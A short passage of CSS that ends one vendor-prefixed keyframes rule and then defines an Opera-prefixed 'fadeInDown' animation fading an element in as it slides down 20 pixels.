    -moz-transform: translateY(0);
  }
}

@-o-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
  }
}
</file>
